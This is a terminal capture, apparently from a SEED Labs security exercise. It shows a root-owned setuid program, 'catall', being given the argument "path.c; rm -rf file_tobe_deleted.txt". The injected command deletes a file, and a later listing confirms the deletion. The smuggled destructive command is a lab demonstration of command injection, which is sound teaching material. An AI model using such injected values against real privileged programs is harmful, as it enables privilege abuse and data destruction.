 seed@VM: ~/fsi/Lab4setup
[10/16/24]seed@VM:~/fsi/Lab4setup$ ls
a.out       file                   myenv.c       myprog    printall
cap_leak.c  file2                  mylib.c       myprog.c  printall.c
catall      file_tobe_deleted.txt  mylib.o       path      system.c
catall.c    libmylib.so.1.0.1      myprintenv.c  path.c    sytem
[10/16/24]seed@VM:~/fsi/Lab4setup$ ls -l catall
-rwsr-xr-x 1 root seed 16952 Oct 16 07:14 catall
[10/16/24]seed@VM:~/fsi/Lab4setup$ ./catall "path.c; rm -rf file_tobe_deleted.tx
t"
#include <stdio.h>
#include <stdlib.h>
int main() {
        system("ls");
        return 0 ;
}
path.c; rm -rf file_tobe_deleted.txt[10/16/24]seed@VM:~/fsi/Lab4setup$ ls
a.out       file               mylib.c       myprog.c  printall.c
cap_leak.c  file2              mylib.o       path      system.c
catall      libmylib.so.1.0.1  myprintenv.c  path.c    sytem
catall.c    myenv.c            myprog        printall
[10/16/24]seed@VM:~/fsi/Lab4setup$